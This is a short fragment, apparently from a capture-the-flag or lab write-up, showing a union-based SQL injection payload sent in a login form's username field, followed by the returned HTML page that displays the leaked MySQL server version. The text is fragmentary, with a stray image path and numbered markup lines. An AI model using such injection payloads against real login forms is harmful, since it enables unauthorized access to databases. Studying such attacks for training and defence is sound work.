 username=%27+UNION+SELECT+1,@@version,3,4--+-&password=
asd
14 </head>
15 <body>
</br>
</br>
</br>
</br>
</br>
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h1 class="word">
Index
</h1>
20 </div>
</br>
</br>
</br>
21 <h1 class="bottom">
22 Hi 8.0.28-0ubuntu0.20.04.3!!</br>
</br>
Welcome to the index page...
Nice